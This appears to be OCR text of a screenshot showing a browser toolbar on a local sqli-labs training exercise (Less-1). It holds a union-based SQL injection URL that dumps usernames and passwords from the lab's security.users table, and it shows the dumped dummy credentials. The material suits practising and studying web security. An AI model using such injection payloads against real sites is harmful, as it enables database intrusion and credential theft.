 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String... Less-1 **Error Based- String... PMA 127.0.0.1 / localhost / s... Less-2 **Error Based- Intige... Less-1 **Error Based- String...
127.0.0.1/sqli-labs-master/Les php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=15' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan
Your Password:Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1